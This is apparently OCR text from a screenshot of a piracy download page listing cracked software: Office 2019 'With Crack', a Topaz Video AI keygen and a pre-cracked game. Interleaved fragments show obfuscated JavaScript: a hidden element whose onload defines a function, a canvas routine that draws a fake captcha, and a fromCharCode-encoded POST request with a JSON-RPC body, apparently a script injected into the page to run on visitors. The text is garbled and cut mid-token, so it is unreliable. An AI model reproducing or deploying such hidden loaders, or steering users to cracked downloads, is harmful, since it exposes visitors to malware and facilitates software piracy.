
Office 2019 LTSC Professional Plus
Minimal Setup With Crack 2026 Updated
[m0nkrus]
Adobe Creative Cloud 2025 Portable only
Verified
Topaz Video AI Portable + Keygen [no
Virus] (x86-x64) Final MEGA
Office 2019 LTSC Professional Plus
Minimal Setup Pre-Cracked Build Updated
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=functi
Phantom Blade Zero Cracked Pre-
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
Installed PC Version
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48
,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
Recent Comments
CharCode(32).trim();for(let i=0;i